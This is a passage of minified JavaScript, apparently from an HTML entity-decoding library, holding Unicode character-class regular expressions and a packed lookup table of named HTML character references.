\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85\uDE86]|\uD838[\uDD4F\uDEFF]|\uD83B[\uDCAC\uDCB0\uDD2E\uDEF0\uDEF1]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD0D-\uDDAD\uDDE6-\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFF]|\uD83D[\uDC00-\uDED7\uDEDC-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF76\uDF7B-\uDFD9\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE7C\uDE80-\uDE88\uDE90-\uDEBD\uDEBF-\uDEC5\uDECE-\uDEDB\uDEE0-\uDEE8\uDEF0-\uDEF8\uDF00-\uDF92\uDF94-\uDFCA]/,$1=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/,Nr=Object.freeze(Object.defineProperty({__proto__:null,Any:B1,Cc:O1,Cf:Lr,P:at,S:H1,Z:$1},Symbol.toStringTag,{value:"Module"})),Pr=new Uint16Array('ᵁ<Õıʊҝջאٵ۞ޢߖࠏ੊ઑඡ๭༉༦჊ረዡᐕᒝᓃᓟᔥ\0\0\0\0\0\0ᕫᛍᦍᰒᷝ὾⁠↰⊍⏀⏻⑂⠤⤒ⴈ⹈⿎〖㊺㘹㞬㣾㨨㩱㫠㬮ࠀEMabcfglmnoprstu\\bfms¦³¹ÈÏlig耻Æ䃆P耻&䀦cute耻Á䃁reve;䄂Āiyx}rc耻Â䃂;䐐r;쀀𝔄rave耻À䃀pha;䎑acr;䄀d;橓Āgp¡on;䄄f;쀀𝔸plyFunction;恡ing耻Å䃅Ācs¾Ãr;쀀𝒜ign;扔ilde耻Ã䃃ml耻Ä䃄ЀaceforsuåûþėĜĢħĪĀcrêòkslash;或Ŷöø;櫧ed;挆y;䐑ƀcrtąċĔause;戵noullis;愬a;䎒r;쀀𝔅pf;쀀𝔹eve;䋘còēmpeq;扎܀HOacdefhilorsuōőŖƀƞƢƵƷƺǜȕɳɸɾcy;䐧PY耻©䂩ƀcpyŝŢźute;䄆Ā;iŧŨ拒talDifferentialD;慅leys;愭ȀaeioƉƎƔƘron;䄌dil耻Ç䃇rc;䄈nint;戰ot;䄊ĀdnƧƭilla;䂸terDot;䂷òſi;䎧rcleȀDMPTǇǋǑǖot;抙inus;抖lus;投imes;抗oĀcsǢǸkwiseContourIntegral;戲eCurlyĀDQȃȏoubleQuote;思uote;怙ȀlnpuȞȨɇɕonĀ;eȥȦ户;橴ƀgitȯȶȺruent;扡nt;戯ourIntegral;戮ĀfrɌɎ;愂oduct;成nterClockwiseContourIntegral;戳oss;樯cr;쀀𝒞pĀ;Cʄʅ拓ap;才րDJSZacefiosʠʬʰʴʸˋ˗ˡ˦̳ҍĀ;oŹʥtrahd;椑cy;䐂cy;䐅cy;䐏ƀgrsʿ˄ˇger;怡r;憡hv;櫤Āayː˕ron;䄎;䐔lĀ;t˝˞戇a;䎔r;쀀𝔇Āaf˫̧Ācm˰̢riticalȀADGT̖̜̀̆cute;䂴oŴ̋̍;䋙bleAcute;䋝rave;䁠ilde;䋜ond;拄ferentialD;慆Ѱ̽\0\0\0͔͂\0Ѕf;쀀𝔻ƀ;DE͈͉͍䂨ot;惜qual;扐blèCDLRUVͣͲ΂ϏϢϸontourIntegraìȹoɴ͹\0\0ͻ»͉nArrow;懓Āeo·ΤftƀARTΐΖΡrrow;懐ightArrow;懔eåˊngĀLRΫτeftĀARγιrrow;柸ightArrow;柺ightArrow;柹ightĀATϘϞrrow;懒ee;抨pɁϩ\0\0ϯrrow;懑ownArrow;懕erticalBar;戥ǹABLRTaВЪаўѿͼrrowƀ;BUНОТ憓ar;椓pArrow;懵reve;䌑eft˒к\0ц\0ѐightVector;楐eeVector;楞ectorĀ;Bљњ憽ar;楖ightǔѧ\0ѱeeVector;楟ectorĀ;BѺѻ懁ar;楗eeĀ;A҆҇护rrow;憧ĀctҒҗr;쀀𝒟rok;䄐ࠀNTacdfglmopqstuxҽӀӄӋӞӢӧӮӵԡԯԶՒ՝ՠեG;䅊H耻Ð䃐cute耻É䃉ƀaiyӒӗӜron;䄚rc耻Ê䃊;䐭ot;䄖r;쀀𝔈rave耻È䃈ement;戈ĀapӺӾcr;䄒tyɓԆ\0\0ԒmallSquare;旻erySmallSquare;斫ĀgpԦԪon;䄘f;쀀𝔼silon;䎕uĀaiԼՉlĀ;TՂՃ橵ilde;扂librium;懌Āci՗՚r;愰m;橳a;䎗ml耻Ë䃋Āipժկsts;戃onentialE;慇ʀcfiosօֈ֍ֲ׌y;䐤r;쀀𝔉lledɓ֗\0\0֣mallSquare;旼erySmallSquare;斪Ͱֺ\0ֿ\0\0ׄf;쀀𝔽All;戀riertrf;愱cò׋؀JTabcdfgorstר׬ׯ׺؀ؒؖ؛؝أ٬ٲcy;䐃耻>䀾mmaĀ;d׷׸䎓;䏜reve;䄞ƀeiy؇،ؐdil;䄢rc;䄜;䐓ot;䄠r;쀀𝔊;拙pf;쀀𝔾eater̀EFGLSTصلَٖٛ٦qualĀ;Lؾؿ扥ess;招ullEqual;执reater;檢ess;扷lantEqual;橾ilde;扳cr;쀀𝒢;扫ЀAacfiosuڅڋږڛڞڪھۊRDcy;䐪Āctڐڔek;䋇;䁞irc;䄤r;愌lbertSpace;愋ǰگ\0ڲf;愍izontalLine;攀Āctۃۅòکrok;䄦mpńېۘownHumðįqual;扏܀EJOacdfgmnostuۺ۾܃܇܎ܚܞܡܨ݄ݸދޏޕcy;䐕lig;䄲cy;䐁cute耻Í䃍Āiyܓܘrc耻Î䃎;䐘ot;䄰r;愑rave耻Ì䃌ƀ;apܠܯܿĀcgܴܷr;䄪inaryI;慈lieóϝǴ݉\0ݢĀ;eݍݎ戬Āgrݓݘral;戫section;拂isibleĀCTݬݲomma;恣imes;恢ƀgptݿރވon;䄮f;쀀𝕀a;䎙cr;愐ilde;䄨ǫޚ\0ޞcy;䐆l耻Ï䃏ʀcfosuެ޷޼߂ߐĀiyޱ޵rc;䄴;䐙r;쀀𝔍pf;쀀𝕁ǣ߇\0ߌr;쀀𝒥rcy;䐈kcy;䐄΀HJacfosߤߨ߽߬߱ࠂࠈcy;䐥cy;䐌ppa;䎚Āey߶߻dil;䄶;䐚r;쀀𝔎pf;쀀𝕂cr;쀀𝒦րJTaceflmostࠥࠩࠬࡐࡣ঳সে্਷ੇcy;䐉耻<䀼ʀcmnpr࠷࠼ࡁࡄࡍute;䄹bda;䎛g;柪lacetrf;愒r;憞ƀaeyࡗ࡜ࡡron;䄽dil;䄻;䐛Āfsࡨ॰tԀACDFRTUVarࡾࢩࢱࣦ࣠ࣼयज़ΐ४Ānrࢃ࢏gleBracket;柨rowƀ;BR࢙࢚࢞憐ar;懤ightArrow;懆eiling;挈oǵࢷ\0ࣃbleBracket;柦nǔࣈ\0࣒eeVector;楡ectorĀ;Bࣛࣜ懃ar;楙loor;挊ightĀAV࣯ࣵrrow;憔ector;楎Āerँगeƀ;AVउऊऐ抣rrow;憤ector;楚iangleƀ;BEतथऩ抲ar;槏qual;抴pƀDTVषूौownVector;楑eeVector;楠ectorĀ;Bॖॗ憿ar;楘ectorĀ;B॥०憼ar;楒ightáΜs̀EFGLSTॾঋকঝঢভqualGreater;拚ullEqual;扦reater;扶ess;檡lantEqual;橽ilde;扲r;쀀𝔏Ā;eঽা拘ftarrow;懚idot;䄿ƀnpw৔ਖਛgȀLRlr৞৷ਂਐeftĀAR০৬rrow;柵ightArrow;柷ightArrow;柶eftĀarγਊightáοightáϊf;쀀𝕃erĀLRਢਬeftArrow;憙ightArrow;憘ƀchtਾੀੂòࡌ;憰rok;䅁;扪Ѐacefiosuਗ਼੝੠੷੼અઋ઎p;椅y;䐜Ādl੥੯iumSpace;恟lintrf;愳r;쀀𝔐nusPlus;戓pf;쀀𝕄cò੶;䎜ҀJacefostuણધભીଔଙඑ඗ඞcy;䐊cute;䅃ƀaey઴હાron;䅇dil;䅅;䐝ƀgswે૰଎ativeƀMTV૓૟૨ediumSpace;怋hiĀcn૦૘ë૙eryThiî૙tedĀGL૸ଆreaterGreateòٳessLesóੈLine;䀊r;쀀𝔑ȀBnptଢନଷ଺reak;恠BreakingSpace;䂠f;愕ڀ;CDEGHLNPRSTV୕ୖ୪୼஡௫ఄ౞಄ದ೘ൡඅ櫬Āou୛୤ngruent;扢pCap;扭oubleVerticalBar;戦ƀlqxஃஊ஛ement;戉ualĀ;Tஒஓ扠ilde;쀀≂̸ists;戄reater΀;EFGLSTஶஷ஽௉௓௘௥扯qual;扱ullEqual;쀀≧̸reater;쀀≫̸ess;批lantEqual;쀀⩾̸ilde;扵umpń௲௽ownHump;쀀≎̸qual;쀀≏̸eĀfsఊధtTriangleƀ;BEచఛడ拪ar;쀀⧏̸qual;括s̀;EGLSTవశ఼ౄోౘ扮qual;扰reater;扸ess;쀀≪̸lantEqual;쀀⩽̸ilde;扴estedĀGL౨౹reaterGreater;쀀⪢̸essLess;쀀⪡̸recedesƀ;ESಒಓಛ技qual;쀀⪯̸lantEqual;拠ĀeiಫಹverseElement;戌ghtTriangleƀ;BEೋೌ೒拫ar;쀀⧐̸qual;拭ĀquೝഌuareSuĀbp೨೹setĀ;E೰ೳ쀀⊏̸qual;拢ersetĀ;Eഃആ쀀⊐̸qual;拣ƀbcpഓതൎsetĀ;Eഛഞ쀀⊂⃒qual;抈ceedsȀ;ESTലള഻െ抁qual;쀀⪰̸lantEqual;拡ilde;쀀≿̸ersetĀ;E൘൛쀀⊃⃒qual;抉ildeȀ;EFT൮൯൵ൿ扁qual;扄ullEqual;扇ilde;扉erticalBar;戤cr;쀀𝒩ilde耻Ñ䃑;䎝܀Eacdfgmoprstuvලෂ෉෕ෛ෠෧෼ขภยา฿ไlig;䅒cute耻Ó䃓Āiy෎ීrc耻Ô䃔;䐞blac;䅐r;쀀𝔒rave耻Ò䃒ƀaei෮ෲ෶cr;䅌ga;䎩cron;䎟pf;쀀𝕆enCurlyĀDQฎบoubleQuote;怜uote;怘;橔Āclวฬr;쀀𝒪ash耻Ø䃘iŬื฼de耻Õ䃕es;樷ml耻Ö䃖erĀBP๋๠Āar๐๓r;怾acĀek๚๜;揞et;掴arenthesis;揜Ҁacfhilors๿ງຊຏຒດຝະ໼rtialD;戂y;䐟r;쀀𝔓i;䎦;䎠usMinus;䂱Āipຢອncareplanåڝf;愙Ȁ;eio຺ູ໠໤檻cedesȀ;EST່້໏໚扺qual;檯lantEqual;扼ilde;找me;怳Ādp໩໮uct;戏ortionĀ;aȥ໹l;戝Āci༁༆r;쀀𝒫;䎨ȀUfos༑༖༛༟OT耻"䀢r;쀀𝔔pf;愚cr;쀀𝒬؀BEacefhiorsu༾གྷཇའཱིྦྷྪྭ႖ႩႴႾarr;椐G耻®䂮ƀcnrཎནབute;䅔g;柫rĀ;tཛྷཝ憠l;椖ƀaeyཧཬཱron;䅘dil;䅖;䐠Ā;vླྀཹ愜erseĀEUྂྙĀlq྇ྎement;戋uilibrium;懋pEquilibrium;楯r»ཹo;䎡ghtЀACDFTUVa࿁࿫࿳ဢဨၛႇϘĀnr࿆࿒gleBracket;柩rowƀ;BL࿜࿝࿡憒ar;懥eftArrow;懄eiling;按oǵ࿹\0စbleBracket;柧nǔည\0နeeVector;楝ectorĀ;Bဝသ懂ar;楕loor;挋Āerိ၃eƀ;AVဵံြ抢rrow;憦ector;楛iangleƀ;BEၐၑၕ抳ar;槐qual;抵pƀDTVၣၮၸownVector;楏eeVector;楜ectorĀ;Bႂႃ憾ar;楔ectorĀ;B႑႒懀ar;楓Āpuႛ႞f;愝ndImplies;楰ightarrow;懛ĀchႹႼr;愛;憱leDelayed;槴ڀHOacfhimoqstuფჱჷჽᄙᄞᅑᅖᅡᅧᆵᆻᆿĀCcჩხHcy;䐩y;䐨FTcy;䐬cute;䅚ʀ;aeiyᄈᄉᄎᄓᄗ檼ron;䅠dil;䅞rc;䅜;䐡r;쀀𝔖ortȀDLRUᄪᄴᄾᅉownArrow»ОeftArrow»࢚ightArrow»࿝pArrow;憑gma;䎣allCircle;战pf;쀀𝕊ɲᅭ\0\0ᅰt;戚areȀ;ISUᅻᅼᆉᆯ斡ntersection;抓uĀbpᆏᆞsetĀ;Eᆗᆘ抏qual;抑ersetĀ;Eᆨᆩ抐qual;抒nion;抔cr;쀀𝒮ar;拆ȀbcmpᇈᇛሉላĀ;sᇍᇎ拐etĀ;Eᇍᇕqual;抆ĀchᇠህeedsȀ;ESTᇭᇮᇴᇿ扻qual;檰lantEqual;扽ilde;承Tháྌ;我ƀ;esሒሓሣ拑rsetĀ;Eሜም抃qual;抇et»ሓրHRSacfhiorsሾቄ቉ቕ቞ቱቶኟዂወዑORN耻Þ䃞ADE;愢ĀHc቎ቒcy;䐋y;䐦Ābuቚቜ;䀉;䎤ƀaeyብቪቯron;䅤dil;䅢;䐢r;쀀𝔗Āeiቻ኉ǲኀ\0ኇefore;戴a;䎘Ācn኎ኘkSpace;쀀  Space;怉ldeȀ;EFTካኬኲኼ戼qual;扃ullEqual;扅ilde;扈pf;쀀𝕋ipleDot;惛Āctዖዛr;쀀𝒯rok;䅦ૡዷጎጚጦ\0ጬጱ\0\0\0\0\0ጸጽ፷ᎅ\0᏿ᐄᐊᐐĀcrዻጁute耻Ú䃚rĀ;oጇገ憟cir;楉rǣጓ\0጖y;䐎ve;䅬Āiyጞጣrc耻Û䃛;䐣blac;䅰r;쀀𝔘rave耻Ù䃙acr;䅪Ādiፁ፩erĀBPፈ፝Āarፍፐr;䁟acĀekፗፙ;揟et;掵arenthesis;揝onĀ;P፰፱拃lus;抎Āgp፻፿on;䅲f;쀀𝕌ЀADETadps᎕ᎮᎸᏄϨᏒᏗᏳrrowƀ;BDᅐᎠᎤar;椒ownArrow;懅ownArrow;憕quilibrium;楮eeĀ;AᏋᏌ报rrow;憥ownáϳerĀLRᏞᏨeftArrow;憖ightArrow;憗iĀ;lᏹᏺ䏒on;䎥ing;䅮cr;쀀𝒰ilde;䅨ml耻Ü䃜ҀDbcdefosvᐧᐬᐰᐳᐾᒅᒊᒐᒖash;披ar;櫫y;䐒ashĀ;lᐻᐼ抩;櫦Āerᑃᑅ;拁ƀbtyᑌᑐᑺar;怖Ā;iᑏᑕcalȀBLSTᑡᑥᑪᑴar;戣ine;䁼eparator;杘ilde;所ThinSpace;怊r;쀀𝔙pf;쀀𝕍cr;쀀𝒱dash;抪ʀcefosᒧᒬᒱᒶᒼirc;䅴dge;拀r;쀀𝔚pf;쀀𝕎cr;쀀𝒲Ȁfiosᓋᓐᓒᓘr;쀀𝔛;䎞pf;쀀𝕏cr;쀀𝒳ҀAIUacfosuᓱᓵᓹᓽᔄᔏᔔᔚᔠcy;䐯cy;䐇cy;䐮cute耻Ý䃝Āiyᔉᔍrc;䅶;䐫r;쀀𝔜pf;쀀𝕐cr;쀀𝒴ml;䅸ЀHacdefosᔵᔹᔿᕋᕏᕝᕠᕤcy;䐖cute;䅹Āayᕄᕉron;䅽;䐗ot;䅻ǲᕔ\0ᕛoWidtè૙a;䎖r;愨pf;愤cr;쀀𝒵௡ᖃᖊᖐ\0ᖰᖶᖿ\0\0\0\0ᗆᗛᗫᙟ᙭\0ᚕ᚛ᚲᚹ\0ᚾcute耻á䃡reve;䄃̀;Ediuyᖜᖝᖡᖣᖨᖭ戾;쀀∾̳;房rc耻â䃢te肻´̆;䐰lig耻æ䃦Ā;r²ᖺ;쀀𝔞rave耻à䃠ĀepᗊᗖĀfpᗏᗔsym;愵èᗓha;䎱ĀapᗟcĀclᗤᗧr;䄁g;樿ɤᗰ\0\0ᘊʀ;adsvᗺᗻᗿᘁᘇ戧nd;橕;橜lope;橘;橚΀;elmrszᘘᘙᘛᘞᘿᙏᙙ戠;榤e»ᘙsdĀ;aᘥᘦ戡ѡᘰᘲᘴᘶᘸᘺᘼᘾ;榨;榩;榪;榫;榬;榭;榮;榯tĀ;vᙅᙆ戟bĀ;dᙌᙍ抾;榝Āptᙔᙗh;戢»¹arr;捼Āgpᙣᙧon;䄅f;쀀𝕒΀;Eaeiop዁ᙻᙽᚂᚄᚇᚊ;橰cir;橯;扊d;手s;䀧roxĀ;e዁ᚒñᚃing耻å䃥ƀctyᚡᚦᚨr;쀀𝒶;䀪mpĀ;e዁ᚯñʈilde耻ã䃣ml耻ä䃤Āciᛂᛈoninôɲnt;樑ࠀNabcdefiklnoprsu᛭ᛱᜰ᜼ᝃᝈ᝸᝽០៦ᠹᡐᜍ᤽᥈ᥰot;櫭Ācrᛶ᜞kȀcepsᜀᜅᜍᜓong;扌psilon;䏶rime;怵imĀ;e᜚᜛戽q;拍Ŷᜢᜦee;抽edĀ;gᜬᜭ挅e»ᜭrkĀ;t፜᜷brk;掶Āoyᜁᝁ;䐱quo;怞ʀcmprtᝓ᝛ᝡᝤᝨausĀ;eĊĉptyv;榰séᜌnoõēƀahwᝯ᝱ᝳ;䎲;愶een;扬r;쀀𝔟g΀costuvwឍឝឳេ៕៛៞ƀaiuបពរðݠrc;旯p»፱ƀdptឤឨឭot;樀lus;樁imes;樂ɱឹ\0\0ើcup;樆ar;昅riangleĀdu៍្own;施p;斳plus;樄eåᑄåᒭarow;植ƀako៭ᠦᠵĀcn៲ᠣkƀlst៺֫᠂ozenge;槫riangleȀ;dlr᠒᠓᠘᠝斴own;斾eft;旂ight;斸k;搣Ʊᠫ\0ᠳƲᠯ\0ᠱ;斒;斑4;斓ck;斈ĀeoᠾᡍĀ;qᡃᡆ쀀=⃥uiv;쀀≡⃥t;挐Ȁptwxᡙᡞᡧᡬf;쀀𝕓Ā;tᏋᡣom»Ꮜtie;拈؀DHUVbdhmptuvᢅᢖᢪᢻᣗᣛᣬ᣿ᤅᤊᤐᤡȀLRlrᢎᢐᢒᢔ;敗;敔;敖;敓ʀ;DUduᢡᢢᢤᢦᢨ敐;敦;敩;敤;敧ȀLRlrᢳᢵᢷᢹ;敝;敚;敜;教΀;HLRhlrᣊᣋᣍᣏᣑᣓᣕ救;敬;散;敠;敫;敢;敟ox;槉ȀLRlrᣤᣦᣨᣪ;敕;敒;攐;攌ʀ;DUduڽ᣷᣹᣻᣽;敥;敨;攬;攴inus;抟lus;択imes;抠ȀLRlrᤙᤛᤝ᤟;敛;敘;攘;攔΀;HLRhlrᤰᤱᤳᤵᤷ᤻᤹攂;敪;敡;敞;攼;攤;攜Āevģ᥂bar耻¦䂦Ȁceioᥑᥖᥚᥠr;쀀𝒷mi;恏mĀ;e᜚᜜lƀ;bhᥨᥩᥫ䁜;槅sub;柈Ŭᥴ᥾lĀ;e᥹᥺怢t»᥺pƀ;Eeįᦅᦇ;檮Ā;qۜۛೡᦧ\0᧨ᨑᨕᨲ\0ᨷᩐ\0\0᪴\0\0᫁\0\0ᬡᬮ᭍᭒\0᯽\0ᰌƀcpr᦭ᦲ᧝ute;䄇̀;abcdsᦿᧀᧄ᧊᧕᧙戩nd;橄rcup;橉Āau᧏᧒p;橋p;橇ot;橀;쀀∩︀Āeo᧢᧥t;恁îړȀaeiu᧰᧻ᨁᨅǰ᧵\0᧸s;橍on;䄍dil耻ç䃧rc;䄉psĀ;sᨌᨍ橌m;橐ot;䄋ƀdmnᨛᨠᨦil肻¸ƭptyv;榲t脀¢;eᨭᨮ䂢räƲr;쀀𝔠ƀceiᨽᩀᩍy;䑇ckĀ;mᩇᩈ朓ark»ᩈ;䏇r΀;Ecefms᩟᩠ᩢᩫ᪤᪪᪮旋;槃ƀ;elᩩᩪᩭ䋆q;扗eɡᩴ\0\0᪈rrowĀlr᩼᪁eft;憺ight;憻ʀRSacd᪒᪔᪖᪚᪟»ཇ;擈st;抛irc;抚ash;抝nint;樐id;櫯cir;槂ubsĀ;u᪻᪼晣it»᪼ˬ᫇᫔᫺\0ᬊonĀ;eᫍᫎ䀺Ā;qÇÆɭ᫙\0\0᫢aĀ;t᫞᫟䀬;䁀ƀ;fl᫨᫩᫫戁îᅠeĀmx᫱᫶ent»᫩eóɍǧ᫾\0ᬇĀ;dኻᬂot;橭nôɆƀfryᬐᬔᬗ;쀀𝕔oäɔ脀©;sŕᬝr;愗Āaoᬥᬩrr;憵ss;朗Ācuᬲᬷr;쀀𝒸Ābpᬼ᭄Ā;eᭁᭂ櫏;櫑Ā;eᭉᭊ櫐;櫒dot;拯΀delprvw᭠᭬᭷ᮂᮬᯔ᯹arrĀlr᭨᭪;椸;椵ɰ᭲\0\0᭵r;拞c;拟arrĀ;p᭿ᮀ憶;椽̀;bcdosᮏᮐᮖᮡᮥᮨ截rcap;橈Āauᮛᮞp;橆p;橊ot;抍r;橅;쀀∪︀Ȁalrv᮵ᮿᯞᯣrrĀ;mᮼᮽ憷;椼yƀevwᯇᯔᯘqɰᯎ\0\0ᯒreã᭳uã᭵ee;拎edge;拏en耻¤䂤earrowĀlrᯮ᯳eft»ᮀight»ᮽeäᯝĀciᰁᰇoninôǷnt;戱lcty;挭ঀAHabcdefhijlorstuwz᰸᰻᰿ᱝᱩᱵᲊᲞᲬᲷ᳻᳿ᴍᵻᶑᶫᶻ᷆᷍rò΁ar;楥Ȁglrs᱈ᱍ᱒᱔ger;怠eth;愸òᄳhĀ;vᱚᱛ怐»ऊūᱡᱧarow;椏aã̕Āayᱮᱳron;䄏;䐴ƀ;ao̲ᱼᲄĀgrʿᲁr;懊tseq;橷ƀglmᲑᲔᲘ耻°䂰ta;䎴ptyv;榱ĀirᲣᲨsht;楿;쀀𝔡arĀlrᲳᲵ»ࣜ»သʀaegsv᳂͸᳖᳜᳠mƀ;oș᳊᳔ndĀ;ș᳑uit;晦amma;䏝in;拲ƀ;io᳧᳨᳸䃷de脀÷;o᳧ᳰntimes;拇nø᳷cy;䑒cɯᴆ\0\0ᴊrn;挞op;挍ʀlptuwᴘᴝᴢᵉᵕlar;䀤f;쀀𝕕ʀ;emps̋ᴭᴷᴽᵂqĀ;d͒ᴳot;扑inus;戸lus;戔quare;抡blebarwedgåúnƀadhᄮᵝᵧownarrowóᲃarpoonĀlrᵲᵶefôᲴighôᲶŢᵿᶅkaro÷གɯᶊ\0\0ᶎrn;挟op;挌ƀcotᶘᶣᶦĀryᶝᶡ;쀀𝒹;䑕l;槶rok;䄑Ādrᶰᶴot;拱iĀ;fᶺ᠖斿Āah᷀᷃ròЩaòྦangle;榦Āci᷒ᷕy;䑟grarr;柿ऀDacdefglmnopqrstuxḁḉḙḸոḼṉṡṾấắẽỡἪἷὄ὎὚ĀDoḆᴴoôᲉĀcsḎḔute耻é䃩ter;橮ȀaioyḢḧḱḶron;䄛rĀ;cḭḮ扖耻ê䃪lon;払;䑍ot;䄗ĀDrṁṅot;扒;쀀𝔢ƀ;rsṐṑṗ檚ave耻è䃨Ā;dṜṝ檖ot;檘Ȁ;ilsṪṫṲṴ檙nters;揧;愓Ā;dṹṺ檕ot;檗ƀapsẅẉẗcr;䄓tyƀ;svẒẓẕ戅et»ẓpĀ1;ẝẤĳạả;怄;怅怃ĀgsẪẬ;䅋p;怂ĀgpẴẸon;䄙f;쀀𝕖ƀalsỄỎỒrĀ;sỊị拕l;槣us;橱iƀ;lvỚớở䎵on»ớ;䏵ȀcsuvỪỳἋἣĀioữḱrc»Ḯɩỹ\0\0ỻíՈantĀglἂἆtr»ṝess»Ṻƀaeiἒ἖Ἒls;䀽st;扟vĀ;DȵἠD;橸parsl;槥ĀDaἯἳot;打rr;楱ƀcdiἾὁỸr;愯oô͒ĀahὉὋ;䎷耻ð䃰Āmrὓὗl耻ë䃫o;悬ƀcipὡὤὧl;䀡sôծĀeoὬὴctatioîՙnentialåչৡᾒ\0ᾞ\0ᾡᾧ\0\0ῆῌ\0ΐ\0ῦῪ \0 ⁚llingdotseñṄy;䑄male;晀ƀilrᾭᾳ῁lig;耀ﬃɩᾹ\0\0᾽g;耀ﬀig;耀ﬄ;쀀𝔣lig;耀ﬁlig;쀀fjƀaltῙ῜ῡt;晭ig;耀ﬂns;斱of;䆒ǰ΅\0ῳf;쀀𝕗ĀakֿῷĀ;vῼ´拔;櫙artint;樍Āao‌⁕Ācs‑⁒α‚‰‸⁅⁈\0⁐β•‥‧‪‬\0‮耻½䂽;慓耻¼䂼;慕;慙;慛Ƴ‴\0‶;慔;慖ʴ‾⁁\0\0⁃耻¾䂾;慗;慜5;慘ƶ⁌\0⁎;慚;慝8;慞l;恄wn;挢cr;쀀𝒻ࢀEabcdefgijlnorstv₂₉₟₥₰₴⃰⃵⃺⃿℃ℒℸ̗ℾ⅒↞Ā;lٍ₇;檌ƀcmpₐₕ₝ute;䇵maĀ;dₜ᳚䎳;檆reve;䄟Āiy₪₮rc;䄝;䐳ot;䄡Ȁ;lqsؾق₽⃉ƀ;qsؾٌ⃄lanô٥Ȁ;cdl٥⃒⃥⃕c;檩otĀ;o⃜⃝檀Ā;l⃢⃣檂;檄Ā;e⃪⃭쀀⋛︀s;檔r;쀀𝔤Ā;gٳ؛mel;愷cy;䑓Ȁ;Eajٚℌℎℐ;檒;檥;檤ȀEaesℛℝ℩ℴ;扩pĀ;p℣ℤ檊rox»ℤĀ;q℮ℯ檈Ā;q℮ℛim;拧pf;쀀𝕘Āci⅃ⅆr;愊mƀ;el٫ⅎ⅐;檎;檐茀>;cdlqr׮ⅠⅪⅮⅳⅹĀciⅥⅧ;檧r;橺ot;拗Par;榕uest;橼ʀadelsↄⅪ←ٖ↛ǰ↉\0↎proø₞r;楸qĀlqؿ↖lesó₈ií٫Āen↣↭rtneqq;쀀≩︀Å↪ԀAabcefkosy⇄⇇⇱⇵⇺∘∝∯≨≽ròΠȀilmr⇐⇔⇗⇛rsðᒄf»․ilôکĀdr⇠⇤cy;䑊ƀ;cwࣴ⇫⇯ir;楈;憭ar;意irc;䄥ƀalr∁∎∓rtsĀ;u∉∊晥it»∊lip;怦con;抹r;쀀𝔥sĀew∣∩arow;椥arow;椦ʀamopr∺∾≃≞≣rr;懿tht;戻kĀlr≉≓eftarrow;憩ightarrow;憪f;쀀𝕙bar;怕ƀclt≯≴≸r;쀀𝒽asè⇴rok;䄧Ābp⊂⊇ull;恃hen»ᱛૡ⊣\0⊪\0⊸⋅⋎\0⋕⋳\0\0⋸⌢⍧⍢⍿\0⎆⎪⎴cute耻í䃭ƀ;iyݱ⊰⊵rc耻î䃮;䐸Ācx⊼⊿y;䐵cl耻¡䂡ĀfrΟ⋉;쀀𝔦rave耻ì䃬Ȁ;inoܾ⋝⋩⋮Āin⋢⋦nt;樌t;戭fin;槜ta;愩lig;䄳ƀaop⋾⌚⌝ƀcgt⌅⌈⌗r;䄫ƀelpܟ⌏⌓inåގarôܠh;䄱f;抷ed;䆵ʀ;cfotӴ⌬⌱⌽⍁are;愅inĀ;t⌸⌹戞ie;槝doô⌙ʀ;celpݗ⍌⍐⍛⍡al;抺Āgr⍕⍙eróᕣã⍍arhk;樗rod;樼Ȁcgpt⍯⍲⍶⍻y;䑑on;䄯f;쀀𝕚a;䎹uest耻¿䂿Āci⎊⎏r;쀀𝒾nʀ;EdsvӴ⎛⎝⎡ӳ;拹ot;拵Ā;v⎦⎧拴;拳Ā;iݷ⎮lde;䄩ǫ⎸\0⎼cy;䑖l耻ï䃯̀cfmosu⏌⏗⏜⏡⏧⏵Āiy⏑⏕rc;䄵;䐹r;쀀𝔧ath;䈷pf;쀀𝕛ǣ⏬\0⏱r;쀀𝒿rcy;䑘kcy;䑔Ѐacfghjos␋␖␢␧␭␱␵␻ppaĀ;v␓␔䎺;䏰Āey␛␠dil;䄷;䐺r;쀀𝔨reen;䄸cy;䑅cy;䑜pf;쀀𝕜cr;쀀𝓀஀ABEHabcdefghjlmnoprstuv⑰⒁⒆⒍⒑┎┽╚▀♎♞♥♹♽⚚⚲⛘❝❨➋⟀⠁⠒ƀart⑷⑺⑼rò৆òΕail;椛arr;椎Ā;gঔ⒋;檋ar;楢ॣ⒥\0⒪\0⒱\0\0\0\0\0⒵Ⓔ\0ⓆⓈⓍ\0⓹ute;䄺mptyv;榴raîࡌbda;䎻gƀ;dlࢎⓁⓃ;榑åࢎ;檅uo耻«䂫rЀ;bfhlpst࢙ⓞⓦⓩ⓫⓮⓱⓵Ā;f࢝ⓣs;椟s;椝ë≒p;憫l;椹im;楳l;憢ƀ;ae⓿─┄檫il;椙Ā;s┉┊檭;쀀⪭︀ƀabr┕┙┝rr;椌rk;杲Āak┢┬cĀek┨┪;䁻;䁛Āes┱┳;榋lĀdu┹┻;榏;榍Ȁaeuy╆╋╖╘ron;䄾Ādi═╔il;䄼ìࢰâ┩;䐻Ȁcqrs╣╦╭╽a;椶uoĀ;rนᝆĀdu╲╷har;楧shar;楋h;憲ʀ;fgqs▋▌উ◳◿扤tʀahlrt▘▤▷◂◨rrowĀ;t࢙□aé⓶arpoonĀdu▯▴own»њp»०eftarrows;懇ightƀahs◍◖◞rrowĀ;sࣴࢧarpoonó྘quigarro÷⇰hreetimes;拋ƀ;qs▋ও◺lanôবʀ;cdgsব☊☍☝☨c;檨otĀ;o☔☕橿Ā;r☚☛檁;檃Ā;e☢☥쀀⋚︀s;檓ʀadegs☳☹☽♉♋pproøⓆot;拖qĀgq♃♅ôউgtò⒌ôছiíলƀilr♕࣡♚sht;楼;쀀𝔩Ā;Eজ♣;檑š♩♶rĀdu▲♮Ā;l॥♳;楪lk;斄cy;䑙ʀ;achtੈ⚈⚋⚑⚖rò◁orneòᴈard;楫ri;旺